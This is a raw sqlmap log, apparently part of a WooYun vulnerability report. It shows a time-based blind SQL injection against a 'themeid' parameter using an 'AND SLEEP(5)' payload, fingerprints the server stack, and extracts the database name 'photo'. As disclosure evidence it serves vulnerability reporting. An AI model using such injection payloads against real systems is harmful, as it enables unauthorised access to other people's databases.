 ---
Place: GET
Parameter: themeid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: themeid=125040 AND SLEEP(5)&columnid=photoclass18
---
[14:37:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[14:37:47] [INFO] fetching current database
[14:37:47] [WARNING] time-based comparison needs larger statistical mo
g a few dummy requests, please wait..
[14:38:03] [WARNING] adjusting time delay to 1 second
p[14:38:54] [ERROR] invalid character detected. retrying..
[14:38:54] [WARNING] adjusting time delay to 2 seconds
hoto[14:40:53] [ERROR] invalid character detected. retrying..
[14:40:53] [WARNING] adjusting time delay to 3 seconds
current database:    'photo'
www.wooyun.org